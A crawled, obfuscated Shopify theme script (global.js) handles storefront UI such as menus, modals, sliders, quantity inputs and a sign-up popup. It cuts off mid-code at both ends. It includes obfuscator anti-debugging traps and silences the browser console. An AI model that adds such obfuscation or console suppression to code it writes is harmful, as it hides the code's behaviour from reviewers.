a=null===t.max?t.max:t.max-t.cartQuantity;null!==a&&(i=Math.min(i,a)),t.cartQuantity>=t.min&&(i=Math.min(i,t.step)),this.input.min=i,this.input.max=a,this.input.value=i,publish(PUB_SUB_EVENTS.quantityUpdate,void 0)}fetchQuantityRules(){this.currentVariant&&this.currentVariant.value&&(this.querySelector(".quantity__rules-cart .loading-overlay").classList.remove("hidden"),fetch(`${this.dataset.url}?variant=${this.currentVariant.value}&section_id=${this.dataset.section}`).then((t=>t.text())).then((t=>{const i=(new DOMParser).parseFromString(t,"text/html");this.updateQuantityRules(this.dataset.section,i),this.setQuantityBoundries()})).catch((t=>{console.error(t)})).finally((()=>{this.querySelector(".quantity__rules-cart .loading-overlay").classList.add("hidden")})))}updateQuantityRules(t,i){const a=i.getElementById(`Quantity-Form-${t}`),e=[".quantity__input",".quantity__rules",".quantity__label"];for(let t of e){const i=this.quantityForm.querySelector(t),e=a.querySelector(t);if(i&&e)if(".quantity__input"===t){const t=["data-cart-quantity","data-min","data-max","step"];for(let a of t){const t=e.getAttribute(a);null!==t&&i.setAttribute(a,t)}}else i.innerHTML=e.innerHTML}}})

--- FILE ---
content_type: text/javascript
request_url: https://www.allrj.com/cdn/shop/t/66/assets/global.js?v=115964092296824760471766125749
body_size: 12972
content:
const _0x4b2c42=_0x3dcc;function getFocusableElements(t){const e=_0x3dcc;return Array.from(t[e(817)]("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}!function(t,e){const s=_0x3dcc,i=_0xe831();for(;;)try{if(800381===-parseInt(s(572))/1*(parseInt(s(707))/2)+parseInt(s(632))/3+parseInt(s(903))/4+parseInt(s(675))/5*(-parseInt(s(580))/6)+parseInt(s(839))/7+-parseInt(s(830))/8+-parseInt(s(726))/9*(-parseInt(s(637))/10))break;i.push(i.shift())}catch(t){i.push(i.shift())}}(),document.querySelectorAll(_0x4b2c42(908))[_0x4b2c42(715)]((t=>{const e=_0x4b2c42;t.setAttribute(e(471),e(433)),t[e(850)](e(454),t[e(678)][e(441)]("open")),t[e(708)][e(486)]("id")&&t[e(850)](e(793),t.nextElementSibling.id),t.addEventListener(e(583),(t=>{const s=e;t.currentTarget.setAttribute(s(454),!t[s(886)][s(649)](s(811))[s(441)](s(785)))})),t[e(649)]("header-drawer")||t[e(558)][e(906)]("keyup",onKeyUpEscape)}));const trapFocusHandlers={};function trapFocus(t,e=t){const s=_0x4b2c42;var i=getFocusableElements(t),n=i[0],o=i[i[s(857)]-1];removeTrapFocus(),trapFocusHandlers[s(780)]=e=>{const i=s;e.target!==t&&e.target!==o&&e[i(722)]!==n||document[i(906)](i(448),trapFocusHandlers.keydown)},trapFocusHandlers[s(758)]=function(){const t=s;document[t(716)](t(448),trapFocusHandlers[t(448)])},trapFocusHandlers[s(448)]=function(e){const i=s;e.code[i(709)]()===i(771)&&(e[i(722)]===o&&!e[i(837)]&&(e[i(784)](),n[i(666)]()),(e[i(722)]===t||e[i(722)]===n)&&e[i(837)]&&(e[i(784)](),o[i(666)]()))},document[s(906)](s(758),trapFocusHandlers[s(758)]),document.addEventListener("focusin",trapFocusHandlers[s(780)]),e[s(666)](),e[s(516)]===s(514)&&["search","text","email","url"][s(453)](e[s(878)])&&e[s(773)]&&e[s(833)](0,e.value[s(857)])}try{document[_0x4b2c42(746)](_0x4b2c42(450))}catch(t){focusVisiblePolyfill()}function focusVisiblePolyfill(){const t=_0x4b2c42,e=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s.apply(e,arguments);return s=null,t}}:function(){};return t=!1,i}}(),s=e(this,(function(){const t=_0x3dcc;return s[t(841)]().search(t(653))[t(841)]()[t(889)](s)[t(466)](t(653))}));s();const i=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x3dcc(597)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();!function(){i(this,(function(){const t=_0x3dcc,e=new RegExp("function *\\( *\\)"),s=new RegExp("\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","i"),i=_0x25cca4(t(590));e[t(477)](i+t(601))&&s.test(i+t(892))?_0x25cca4():i("0")}))()}();const n=function(){let t=!0;return function(e,s){const i=t?function(){if(s){const t=s[_0x3dcc(597)](e,arguments);return s=null,t}}:function(){};return t=!1,i}}();n(this,(function(){const t=_0x3dcc,e=function(){const t=_0x3dcc;let e;try{e=Function("return (function() "+t(799)+");")()}catch(t){e=window}return e}(),s=e[t(813)]=e[t(813)]||{},i=["log",t(828),t(827),t(525),t(652),t(579),t(706)];for(let e=0;e<i[t(857)];e++){const o=n[t(889)][t(825)][t(931)](n),c=i[e],r=s[c]||o;o[t(660)]=n[t(931)](n),o.toString=r[t(841)][t(931)](r),s[c]=o}}))();const o=[t(719),t(682),t(591),t(809),t(771),t(528),t(621),t(439),t(444),t(647),t(929),t(770)];let c=null,r=null;window[t(906)](t(448),(e=>{const s=t;o[s(453)](e[s(626)][s(709)]())&&(r=!1)})),window[t(906)](t(849),(t=>{r=!0})),window.addEventListener("focus",(()=>{const e=t;c&&c[e(504)].remove(e(807)),r||(c=document[e(463)],c[e(504)][e(488)](e(807)))}),!0)}function _0x3dcc(t,e){const s=_0xe831();return(_0x3dcc=function(t,e){return s[t-=422]})(t,e)}function pauseAllMedia(){const t=_0x4b2c42;document[t(817)](".js-youtube").forEach((e=>{const s=t;e[s(692)][s(460)](s(836)+s(546)+'","args":""}',"*")})),document[t(817)](t(735))[t(715)]((t=>{t.contentWindow.postMessage('{"method":"pause"}',"*")})),document[t(817)](t(555))[t(715)]((e=>e[t(560)]())),document.querySelectorAll(t(898))[t(715)]((e=>{const s=t;e[s(879)]&&e[s(879)].pause()}))}function removeTrapFocus(t=null){const e=_0x4b2c42;document[e(716)]("focusin",trapFocusHandlers[e(780)]),document[e(716)]("focusout",trapFocusHandlers[e(758)]),document.removeEventListener(e(448),trapFocusHandlers[e(448)]),t&&t[e(666)]()}function onKeyUpEscape(t){const e=_0x4b2c42;if("ESCAPE"!==t[e(626)][e(709)]())return;const s=t.target[e(649)](e(912));if(!s)return;const i=s[e(746)](e(789));s[e(562)](e(785)),i[e(850)](e(454),!1),i[e(666)]()}class QuantityInput extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(892)]=this.querySelector(t(892)),this[t(676)]=new Event(t(492),{bubbles:!0}),this[t(892)].addEventListener(t(492),this[t(727)][t(931)](this)),this[t(817)]("button")[t(715)]((e=>e[t(906)](t(583),this[t(899)][t(931)](this))))}[_0x4b2c42(527)]=void 0;[_0x4b2c42(680)](){const t=_0x4b2c42;this[t(800)](),this[t(527)]=subscribe(PUB_SUB_EVENTS[t(901)],this[t(800)][t(931)](this))}[_0x4b2c42(588)](){this.quantityUpdateUnsubscriber&&this.quantityUpdateUnsubscriber()}onInputChange(t){this[_0x4b2c42(800)]()}[_0x4b2c42(899)](t){const e=_0x4b2c42;t[e(784)]();const s=this.input[e(773)];t.target[e(474)]===e(599)?this[e(892)][e(873)]():this[e(892)].stepDown(),s!==this[e(892)][e(773)]&&this[e(892)].dispatchEvent(this[e(676)])}[_0x4b2c42(800)](){const t=_0x4b2c42,e=parseInt(this[t(892)][t(773)]);if(this[t(892)][t(686)]){const s=parseInt(this[t(892)][t(686)]);this.querySelector(".quantity__button[name='minus']")[t(504)][t(702)](t(767),e<=s)}if(this[t(892)][t(650)]){const s=parseInt(this[t(892)].max);this[t(746)](".quantity__button[name='plus']")[t(504)][t(702)]("disabled",e>=s)}}}function debounce(t,e){let s;return(...i)=>{const n=_0x3dcc;clearTimeout(s),s=setTimeout((()=>t[n(597)](this,i)),e)}}function fetchConfig(t=_0x4b2c42(781)){const e=_0x4b2c42;return{method:e(778),headers:{"Content-Type":e(489),Accept:"application/"+t}}}customElements.define(_0x4b2c42(909),QuantityInput),typeof window.Shopify==_0x4b2c42(502)&&(window[_0x4b2c42(669)]={}),Shopify[_0x4b2c42(931)]=function(t,e){return function(){return t.apply(e,arguments)}},Shopify[_0x4b2c42(449)]=function(t,e){const s=_0x4b2c42;for(var i=0,n=t[s(522)][s(857)];i<n;i++){var o=t[s(522)][i];if(e==o[s(773)]||e==o[s(749)])return t[s(812)]=i,i}},Shopify[_0x4b2c42(593)]=function(t,e,s){const i=_0x4b2c42;t.addEventListener?t[i(906)](e,s,!1):t[i(654)]("on"+e,s)},Shopify[_0x4b2c42(743)]=function(t,e){const s=_0x4b2c42;var i=(e=e||{})[s(427)]||s(769),n=e[s(506)]||{},o=document.createElement(s(587));for(var c in o[s(850)](s(427),i),o[s(850)](s(567),t),n){var r=document[s(696)](s(892));r[s(850)](s(878),s(717)),r[s(850)](s(474),c),r[s(850)](s(773),n[c]),o.appendChild(r)}document[s(823)][s(860)](o),o[s(902)](),document.body[s(533)](o)},Shopify[_0x4b2c42(922)]=function(t,e,s){const i=_0x4b2c42;this[i(422)]=document[i(791)](t),this[i(671)]=document[i(791)](e),this.provinceContainer=document.getElementById(s.hideElement||e),Shopify[i(593)](this[i(422)],i(492),Shopify[i(931)](this[i(808)],this)),this[i(890)](),this[i(700)]()},Shopify[_0x4b2c42(922)].prototype={initCountry:function(){const t=_0x4b2c42;var e=this.countryEl.getAttribute("data-default");Shopify[t(449)](this[t(422)],e),this.countryHandler()},initProvince:function(){const t=_0x4b2c42;var e=this[t(671)][t(486)]("data-default");e&&this[t(671)][t(522)][t(857)]>0&&Shopify.setSelectorByValue(this[t(671)],e)},countryHandler:function(t){const e=_0x4b2c42;var s=(o=this[e(422)].options[this[e(422)].selectedIndex])[e(486)](e(738)),i=JSON[e(688)](s);if(this[e(625)](this[e(671)]),i&&0==i[e(857)])this.provinceContainer[e(596)].display="none";else{for(var n=0;n<i[e(857)];n++){var o;(o=document[e(696)](e(547)))[e(773)]=i[n][0],o.innerHTML=i[n][1],this.provinceEl.appendChild(o)}this.provinceContainer.style.display=""}},clearOptions:function(t){const e=_0x4b2c42;for(;t[e(877)];)t.removeChild(t.firstChild)},setOptions:function(t,e){const s=_0x4b2c42;var i=0;for(e[s(857)];i<e[s(857)];i++){var n=document[s(696)](s(547));n.value=e[i],n[s(749)]=e[i],t[s(860)](n)}}};class InternalVideo extends HTMLElement{constructor(){const t=_0x4b2c42;if(super(),this[t(623)]=this[t(746)](t(623)),this[t(623)][t(906)]("waiting",this[t(501)][t(931)](this)),this[t(623)][t(906)]("canplaythrough",this.hideSpinner[t(931)](this)),this[t(623)][t(906)](t(761),this[t(683)][t(931)](this)),"true"===this[t(428)].autoplay&&t(507)in window){const e={root:null,rootMargin:"0px",threshold:.05};this.observer=new IntersectionObserver(this[t(805)][t(931)](this),e),this[t(854)][t(897)](this)}}[_0x4b2c42(683)](){const t=_0x4b2c42;this[t(504)].remove(t(531))}showSpinner(){const t=_0x4b2c42;this[t(504)][t(488)]("internal-video--loading")}hideSpinner(){const t=_0x4b2c42;this[t(504)][t(517)]("internal-video--loading")}[_0x4b2c42(805)](t){const e=_0x4b2c42;t[e(715)]((t=>{const s=e;if(t[s(689)]){for(let t of this[s(623)].querySelectorAll("source[data-src]"))t[s(850)](s(561),t[s(486)](s(467))),t.removeAttribute(s(467));this[s(623)][s(537)](),this[s(623)][s(761)](),this[s(854)][s(775)]()}}))}}customElements[_0x4b2c42(924)](_0x4b2c42(844),InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(794)]=this[t(746)](t(811)),this[t(906)](t(553),this[t(643)].bind(this)),this[t(906)](t(758),this[t(603)][t(931)](this)),this[t(620)]()}[_0x4b2c42(620)](){const t=_0x4b2c42;this.querySelectorAll(t(789))[t(715)]((e=>e[t(906)](t(583),this.onSummaryClick[t(931)](this)))),this[t(817)](t(824))[t(715)]((e=>e.addEventListener(t(583),this[t(814)].bind(this))))}onKeyUp(t){const e=_0x4b2c42;if("ESCAPE"!==t[e(626)][e(709)]())return;const s=t[e(722)][e(649)]("details[open]");s&&(s===this[e(794)]?this.closeMenuDrawer(t,this[e(794)].querySelector("summary")):this[e(464)](s))}[_0x4b2c42(821)](t){const e=_0x4b2c42,s=t[e(886)],i=s[e(678)],n=i[e(649)](e(519)),o=i[e(441)](e(785)),c=window[e(586)]("(prefers-reduced-motion: reduce)");function r(){const t=e;trapFocus(s[t(708)],i[t(746)](t(433))),s.nextElementSibling.removeEventListener("transitionend",r)}i===this.mainDetailsToggle?(o&&t[e(784)](),o?this[e(440)](t,s):this.openMenuDrawer(s),window[e(586)](e(732))&&document.documentElement[e(596)][e(595)](e(559),window[e(473)]+"px")):setTimeout((()=>{const t=e;i[t(504)].add("menu-opening"),s.setAttribute("aria-expanded",!0),n&&n.classList[t(488)](t(858)),!c||c[t(859)]?r():s[t(708)][t(906)](t(882),r)}),100)}[_0x4b2c42(498)](t){const e=_0x4b2c42;setTimeout((()=>{const t=_0x3dcc;this[t(794)].classList[t(488)](t(443))})),t[e(850)](e(454),!0),trapFocus(this[e(794)],t),document[e(823)][e(504)][e(488)](e(851)+this[e(428)][e(638)])}[_0x4b2c42(440)](t,e=!1){const s=_0x4b2c42;void 0!==t&&(this[s(794)][s(504)][s(517)]("menu-opening"),this.mainDetailsToggle[s(817)](s(811))[s(715)]((t=>{const e=s;t[e(562)](e(785)),t.classList[e(517)](e(443))})),this[s(794)][s(817)](s(753))[s(715)]((t=>{const e=s;t[e(504)][e(517)](e(858))})),document[s(823)][s(504)].remove(s(851)+this[s(428)][s(638)]),removeTrapFocus(e),this.closeAnimation(this.mainDetailsToggle))}[_0x4b2c42(603)](t){setTimeout((()=>{const t=_0x3dcc;this.mainDetailsToggle[t(441)](t(785))&&!this[t(794)][t(437)](document[t(463)])&&this[t(440)]()}))}onCloseButtonClick(t){const e=_0x4b2c42,s=t.currentTarget[e(649)](e(811));this.closeSubmenu(s)}[_0x4b2c42(464)](t){const e=_0x4b2c42,s=t[e(649)](".submenu-open");s&&s[e(504)][e(517)](e(858)),t.classList.remove(e(443)),t[e(746)](e(789)).setAttribute(e(454),!1),removeTrapFocus(t[e(746)]("summary")),this[e(479)](t)}[_0x4b2c42(479)](t){let e;const s=i=>{const n=_0x3dcc;void 0===e&&(e=i);i-e<400?window[n(925)](s):(t[n(562)](n(785)),t[n(649)](n(912))&&trapFocus(t[n(649)]("details[open]"),t.querySelector(n(789))))};window[_0x4b2c42(925)](s)}}customElements[_0x4b2c42(924)](_0x4b2c42(566),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){const t=_0x4b2c42;super(),this[t(817)](t(750))[t(715)]((e=>e[t(906)](t(583),this.closeButtonClick.bind(this))))}openMenuDrawer(t){const e=_0x4b2c42;this[e(592)]=this[e(592)]||document[e(746)](e(772)),this[e(497)]=this[e(497)]||this.closest(e(703))[e(504)][e(437)](e(659))?1:0,document[e(468)][e(596)][e(595)](e(515),parseInt(this[e(592)][e(744)]()[e(434)]-this.borderOffset)+"px"),this[e(592)][e(504)][e(488)]("menu-open"),setTimeout((()=>{const t=e;this[t(794)][t(504)][t(488)](t(443))})),t[e(850)](e(454),!0),trapFocus(this[e(794)],t),document[e(823)].classList[e(488)](e(851)+this[e(428)][e(638)])}[_0x4b2c42(440)](t,e){const s=_0x4b2c42;super[s(440)](t,e),this[s(592)][s(504)][s(517)]("menu-open")}[_0x4b2c42(576)](t){const e=_0x4b2c42;this[e(440)](t,this[e(794)].querySelector(e(789))),this[e(746)](e(456))[e(850)]("aria-expanded",e(622))}}customElements.define(_0x4b2c42(768),HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){const t=_0x4b2c42;super(),this[t(746)](t(602))[t(906)](t(583),this[t(664)][t(931)](this,!1)),this.addEventListener(t(553),(e=>{const s=t;"ESCAPE"===e.code[s(709)]()&&this.hide()})),this[t(504)][t(437)](t(776))?this[t(906)](t(721),(e=>{const s=t;e[s(539)]!==s(538)||e.target[s(649)](s(724))||this[s(664)]()})):this[t(906)](t(583),(e=>{const s=t;e.target===this&&this[s(664)]()}))}[_0x4b2c42(680)](){const t=_0x4b2c42;this.moved||(this[t(917)]=!0,document[t(823)][t(860)](this))}[_0x4b2c42(783)](t){const e=_0x4b2c42;this[e(483)]=t;const s=this[e(746)](e(470));document[e(823)][e(504)][e(488)](e(458)),this[e(850)](e(785),""),s&&s[e(935)](),trapFocus(this,this[e(746)](e(835))),window[e(511)]()}[_0x4b2c42(664)](){const t=_0x4b2c42;document[t(823)][t(504)].remove(t(458)),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute(t(785)),removeTrapFocus(this[t(483)]),window[t(511)]()}}customElements[_0x4b2c42(924)](_0x4b2c42(748),ModalDialog);const searchResultsElem="body";function _0xe831(){const t=["scrollLeft","focus","isAfterScroll",'button[name="previous"]',"Shopify","linkToSlide","provinceEl","scrollY","sliderItemOffset","totalPages","9865KkDxDd","changeEvent","getDate","parentNode","step","connectedCallback","call","ARROWDOWN","hideSpinner","status","sticky-atc","min",".product-form__input","parse","isIntersecting","fixedDiscount","tabindex","contentWindow",'input[name="id"]',"StickyAtcVariantPicker-",".slider-counter--current","createElement","isScrollBtn","Sku-",".bundle-deals__media-item-container","initProvince",'input[type="radio"]:checked',"toggle",".header-wrapper","getItem","mediaItemImgs","trace","6MDoTXd","nextElementSibling","toUpperCase","index","url","video, model-viewer, iframe","clientHeight","replaceState","forEach","removeEventListener","hidden","deferred-media","ARROWUP","then","pointerup","target","playSlideshow","deferred-media, product-model","&section_id=","6327LSpCtV","onInputChange",".sign-up-popup-overlay","aria-label","autoRotateSlides","scroll","(max-width: 990px)","initIds","quantity-breaks",".js-vimeo","toFixed","checked","data-provinces","slider-counter__link--active","location","createInputs",'[name="add"] > span',"postLink","getBoundingClientRect","resetPages","querySelector","updateVariantInput","modal-dialog","innerHTML",".menu-drawer__close-menu-btn",'[id^="MediaGallery-',"handleScrollBtn",".submenu-open","accessibilityStrings","updatePrices","innerText","variantPickers","focusout","pageTotalElement",".bundle-deals__total-price","play","prepend","updateOptions","slider","selectedVariants","price","disabled","header-drawer","post","PAGEDOWN","TAB",".section-header","value","setUnavailable","disconnect","media-modal","fetchAvailability","POST","comparePrices","focusin","json","stateObject","show","preventDefault","open","selectedQuantity","next_display_date","setSlideVisibility","summary","secondarySelectSelector","getElementById","updatePickupAvailability","aria-controls","mainDetailsToggle","isSlideVisible","dispatchEvent","getVariantData","currencySymbol",'{}.constructor("return this")( )',"validateQtyRules","available","prevButton",".bundle-deals__total-compare-price","round","handleIntersection","popup-modal--active","focused","countryHandler","ARROWRIGHT","bundle-deals__media-item--disabled","details","selectedIndex","console","onCloseButtonClick",".bundle-deals__product",".grid__item","querySelectorAll","select",".slider__slide","#ProductModal-","onSummaryClick","ProductSubmitButton-","body","button:not(.menu-drawer__close-menu-btn)","prototype","inputs","info","warn","selectIndex","6857200nNMgCy","initPages","totalPrice","setSelectionRange","offsetHeight",'[role="dialog"]','{"event":"command","func":"',"shiftKey","none","1806819iHaTYZ",".popup-modal__dismiss-btn","toString","slidesPerPage","data-test-mode","internal-video","handleChange","formVariants","slideScrollPosition","focusOutHandling","mousedown","setAttribute","overflow-hidden-","data-timer-duration",'[id^="Slide-"]',"observer","width","unshift","length","submenu-open","matches","appendChild","indexOf","scrollDestination","originalSection",'[name="add"]',"cloneNode","autoplaySpeed","productFormInput","autoplay","enableSliderLooping","mouseover","sliderControlButtons","clientWidth","stepUp","handleCheckboxChange","text","sliderControlLinksArray","firstChild","type","modelViewerUI","push","onVariantChange","transitionend","unlockGifts","initVariants","floatingBtns","currentTarget","idIndex","afterScroll","constructor","initCountry","sliderItems","input",".comparison-slider",'[id^="Deferred-Poster-"]',".comparison-slider__overlay","input[checked]","observe","product-model","onButtonClick","updateMasterId","quantityUpdate","submit","4781476XHkbBF","productContainers",".popup-modal__close","addEventListener","speed",'[id^="Details-"] summary',"quantity-input",'button[name="next"]',"DOMContentLoaded","details[open]","updateFormIds","content"," .product-media-modal__content","setItem","moved","variantData","div","slider-component",'[type="application/json"]',"CountryProvinceSelector","setAutoPlay","define","requestAnimationFrame","promo-bar-data-","nextButton","renderProductInfo","PAGEUP","bundle-deals__product--deselected","bind","slideshow-component","mainAtcBtn","price-","loadContent",".bundle-deals__compare-price","countryEl","map",".quantity-break","previous",".comparison-slider__input","method","dataset","mouseleave","product-form-","properties[","atc-price-","button","bottom","true","slideChanged","contains",'[id^="custom-label-',"ESCAPE","closeMenuDrawer","hasAttribute","section","menu-opening","HOME","updateMedia","percentageLeft","unobserve","keydown","setSelectorByValue",":focus-visible","sticky-header","variantSelects","includes","aria-expanded","debu",".header__icon--menu[aria-expanded=true]","selectedId","overflow-hidden",".comparison-slider__line","postMessage","findIndex","aria-hidden","activeElement","closeSubmenu","autoplayButtonIsSetToPlay","search","data-src","documentElement","updateURL",".template-popup","role","split","innerHeight","name","sliderItemsToShow","visibility-hidden","test","find","closeAnimation","currentVariant","quantityGifts","template","openedBy","footerSpacing","checkATCScroll","getAttribute","modal-opener","add","application/json",".quantity-break__variants","filter","change","option1","product-recommendations--loaded","variantChange","togglePlayButtonState","borderOffset","openMenuDrawer","QuantityBreaks","getTime","showSpinner","undefined","from","classList","toggleAddButton","parameters","IntersectionObserver","unavailable","setActiveMedia","sliderControlWrapper","pauseAllMedia","aria-current","setInputAvailability","INPUT","--header-bottom-position","tagName","remove","string",".has-submenu","polite","updateShareUrl","options","comparePrice","textContent","error","stringify","quantityUpdateUnsubscriber","ENTER","sliderFirstItemNode",".slider-counter--total","internal-video--loading","quantity","removeChild",".floating-btn","mediaItemContainers","sliderAutoplayButton","load","mouse","pointerType","data-autoplay","currentPage","removeErrorMessage","transform","fieldName",".popup-modal__timer__minutes","pauseVideo","option",":checked","productForm","dropdwon","localStorage","[value]","keyup","labels","media-gallery video","hasVariants",".slider-counter__link","parentElement","--viewport-height","pause","src","removeAttribute","loaded",".variant-money-change","unavailable_with_option","menu-drawer","action","scrollTo","featured_media","trim",".slideshow__autoplay","317563PkjMGV",".search-modal__form--polyfill","product-recommendations",".quantity-break__variant-select","closeButtonClick","secondary-variant-select","0px 0px 400px 0px","table","1698uPVmpg","cross-site","firstElementChild","click","quantity-breaks-",".slider-buttons","matchMedia","form","disconnectedCallback","prices","init","ARROWLEFT","header","addListener","handleErrorMessage","setProperty","style","apply","Unchecked runtime.lastError: The message port closed before a response was received.","plus","updateFormVariants","chain",'[id^="ModalClose-"]',"onFocusOut",".slideshow__slide","secondarySelect",'[type="text"]',", #product-form-installment-","data-search-value","currentPageElement","updateVariantStatuses","checkboxes",".bundle-deals__price","variantStrings","slideshow__autoplay--paused","--sticky-atc-offset","isSecondary","variant-selects-","scrollBtn","autoPlayToggle","bindEvents","SPACE","false","video","Share-","clearOptions","code",".quantity-break__selector-item","?variant=","scrolledPast","setDate",".bundle-deals__variant-select","3388482EesaLN","updateUrl",'input[name="quantity"]',"handleSelectChange","history","8330uFfaOS","breakpoint","update",".sticky-atc__scroll-btn","totalComparePrice","focusInHandling","onKeyUp","pauseSlideshow",".footer","data-delay-seconds","END","floor","closest","max","jsonData","exception","(((.+)+)+)+$","attachEvent","offsetTop","#ProductSubmitButton-","while (true) {}","cors","header-wrapper--border-bottom","__proto__","offsetLeft","updateTotalPrice","smooth","hide"];return(_0xe831=function(){return t})()}class ModalOpener extends HTMLElement{constructor(){const t=_0x4b2c42;super();const e=this.querySelector("button");e&&e.addEventListener(t(583),(()=>{const s=t,i=document[s(746)](this[s(486)]("data-modal"));i&&i[s(783)](e)}))}}customElements[_0x4b2c42(924)](_0x4b2c42(487),ModalOpener);class DeferredMedia extends HTMLElement{constructor(){const t=_0x4b2c42;super();const e=this[t(746)](t(894));e&&e[t(906)](t(583),this[t(935)][t(931)](this))}[_0x4b2c42(935)](t=!0){const e=_0x4b2c42;if(window[e(511)](),!this.getAttribute("loaded")){const s=document[e(696)](e(919));s[e(860)](this.querySelector(e(482))[e(914)][e(582)][e(865)](!0)),this[e(850)](e(563),!0);const i=this[e(860)](s.querySelector(e(712)));t&&i.focus()}}}customElements[_0x4b2c42(924)](_0x4b2c42(718),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){const t=_0x4b2c42;if(super(),this[t(764)]=this[t(746)]('[id^="Slider-"]'),this[t(891)]=this[t(817)](t(853)),this[t(869)]=!1,this[t(609)]=this[t(746)](t(695)),this[t(759)]=this.querySelector(t(530)),this.prevButton=this[t(746)](t(668)),this[t(927)]=this[t(746)](t(910)),!this[t(764)]||!this[t(927)])return;this.initPages();new ResizeObserver((e=>this[t(831)]())).observe(this.slider),this.slider[t(906)](t(731),this[t(639)][t(931)](this)),this.prevButton[t(906)](t(583),this.onButtonClick[t(931)](this)),this[t(927)][t(906)](t(583),this[t(899)][t(931)](this)),this[t(510)]=this[t(746)](".slider-buttons"),this[t(510)]&&this[t(510)].querySelector(t(557))&&(this.sliderFirstItemNode=this.slider[t(746)](t(819)),this[t(876)]=Array[t(503)](this[t(510)][t(817)](t(557))),this[t(876)].forEach((e=>e[t(906)](t(583),this.linkToSlide[t(931)](this)))))}initPages(){const t=_0x4b2c42;this[t(475)]=Array[t(503)](this[t(891)])[t(491)]((e=>e[t(872)]>0)),this.sliderItemsToShow[t(857)]<2||(this.sliderItemOffset=this[t(475)][1][t(661)]-this[t(475)][0][t(661)],this[t(842)]=Math[t(648)]((this[t(764)][t(872)]-this[t(475)][0][t(661)])/this[t(673)]),this.totalPages=this.sliderItemsToShow.length-this[t(842)]+1,this[t(639)]())}[_0x4b2c42(745)](){const t=_0x4b2c42;this[t(891)]=this[t(817)](t(853)),this.initPages()}[_0x4b2c42(639)](){const t=_0x4b2c42;if(!this[t(764)]||!this.nextButton)return;const e=this[t(541)];if(this[t(541)]=Math[t(804)](this[t(764)][t(665)]/this[t(673)])+1,this[t(609)]&&this[t(759)]&&(this[t(609)][t(524)]=this[t(541)],this[t(759)][t(524)]=this[t(674)]),this.currentPage!=e&&this[t(796)](new CustomEvent(t(436),{detail:{currentPage:this[t(541)],currentElement:this.sliderItemsToShow[this[t(541)]-1]}})),this[t(871)]=this[t(817)](t(557)),this[t(871)][t(857)]>0){this.sliderControlButtons[t(715)]((e=>{const s=t;e[s(504)][s(517)](s(739)),e[s(562)](s(512))}));const e=this.sliderControlButtons[this[t(541)]-1];e&&(e.classList.add(t(739)),e[t(850)](t(512),!0))}this[t(869)]||(this[t(795)](this[t(475)][0])&&0===this[t(764)][t(665)]?this[t(802)][t(850)](t(767),t(767)):this[t(802)][t(562)](t(767)),this[t(795)](this[t(475)][this[t(475)][t(857)]-1])?this[t(927)][t(850)](t(767),t(767)):this[t(927)][t(562)]("disabled"))}[_0x4b2c42(795)](t,e=0){const s=_0x4b2c42,i=this[s(764)][s(872)]+this.slider.scrollLeft-e;return t[s(661)]+t.clientWidth<=i&&t.offsetLeft>=this[s(764)][s(665)]}[_0x4b2c42(899)](t){const e=_0x4b2c42;t[e(784)]();const s=t.currentTarget[e(428)][e(679)]||1;this[e(847)]="next"===t.currentTarget[e(474)]?this[e(764)][e(665)]+s*this[e(673)]:this[e(764)].scrollLeft-s*this.sliderItemOffset,this[e(764)][e(568)]({left:this.slideScrollPosition})}[_0x4b2c42(670)](t){const e=_0x4b2c42;t[e(784)]();const s=this[e(764)][e(665)]+this[e(529)][e(872)]*(this[e(876)][e(861)](t.currentTarget)+1-this[e(541)]);this[e(764)][e(568)]({left:s})}}customElements.define(_0x4b2c42(920),SliderComponent),window[_0x4b2c42(906)](_0x4b2c42(911),(function(){const t=_0x4b2c42;document[t(817)](t(893))[t(715)]((e=>{const s=t,i=e[s(746)](s(895)),n=e[s(746)](".comparison-slider__overlay-under"),o=e[s(746)](s(459));e[s(746)](s(426))[s(906)](s(892),(t=>{const e=s,c=t.currentTarget[e(773)];i.style[e(855)]=c+"%",n.style[e(855)]=100-c+"%",o[e(596)].left=c+"%"}))}));const e=document[t(746)](".sign-up-popup-modal");if(e){const r=e[t(486)](t(843)),a=e[t(486)](t(646)),h=e[t(486)]("data-delay-days"),d=e[t(486)]("data-display-timer"),l=e[t(486)](t(852)),u=document.querySelector(t(728)),p=e[t(746)](t(905)),m=e[t(746)](t(840)),b=new Date,_=t(926)+window[t(740)].host;if("false"===r)if(null===this.localStorage[t(704)](_))s();else{const x=JSON[t(688)](this[t(551)][t(704)](_)),f=new Date(x[t(787)]);b[t(500)]()>f[t(500)]()&&s()}else i();function s(){setTimeout((function(){const s=_0x3dcc;e[s(504)][s(488)](s(806)),u[s(504)].add("popup-overlay--active"),i();const n={next_display_date:function(e,s){const i=t;var n=new Date(e);return n[i(630)](n[i(677)]()+s),n}(b,parseInt(h)),dismissed:!1};localStorage[s(916)](_,JSON.stringify(n))}),1e3*parseInt(a))}function i(){const s=t;if(d===s(435)){const t=e[s(746)](s(545)),i=e[s(746)](".popup-modal__timer__seconds");let n=60*parseFloat(l),o=Math[s(648)](n/60);1===o[s(841)]()[s(857)]&&(o="0"+o);let c=n%60;1===c.toString().length&&(c="0"+c),t[s(756)]=o,i[s(756)]=c;setInterval((()=>{const e=s;n-=1;let o=Math[e(648)](n/60);1===o.toString()[e(857)]&&(o="0"+o);let c=n%60;1===c[e(841)]()[e(857)]&&(c="0"+c),t[e(756)]=o,i.innerText=c,n<=0&&(n=60*parseFloat(l)-45)}),1e3)}}function n(){const s=t;e.classList.remove(s(806)),u[s(504)][s(517)]("popup-overlay--active")}u[t(906)](t(583),(function(){n()})),p[t(906)]("click",(function(){n()})),m&&m.addEventListener(t(583),(function(){n()}))}const o=document.querySelector(t(573)),c=o.getAttribute(t(608));null!==o&&void 0!==c?setTimeout((function(){const 